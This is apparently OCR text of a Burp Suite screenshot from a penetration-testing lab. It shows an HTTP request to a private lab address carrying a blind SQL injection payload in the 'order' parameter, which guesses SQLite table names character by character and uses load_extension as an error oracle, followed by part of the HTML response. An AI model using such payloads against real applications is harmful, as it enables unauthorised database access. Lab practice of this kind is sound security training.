 Request
Pretty Raw Hex \n
1 GET /?order=
(SELECT+CASE+WHEN+((SELECT+SUBSTR(tbl_name,1,1)+FROM+
sqlite_master+WHERE+type='table'+LIMIT+1)='a')+THEN+l
oad_extension(1)+ELSE+1+END) HTTP/1.1
2 Host: 10.10.216.103
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 5790
4
5 <!DOCTYPE html>
6 <html lang="en">
7 <head>
8 <meta charset="utf-8" />
9 <meta
10 name="viewport"
11 content="width=device-width, initial-scale=1,
shrink-to-fit=no"
12 />
13
14 <link
15 rel="stylesheet"
16 href="../static/css/bootstrap.min.css"
17 crossorigin="anonymous"
18 />
19 <link
20 rel="stylesheet"
21 href="../static/css/font-awesome.min.css"
22 crossorigin="anonymous"
23 />
24 <link
25 rel="stylesheet"
26 href="../static/css/bootstrap-datepicker.min.css
"
27 crossorigin="anonymous"
28 />
Search... 0 matches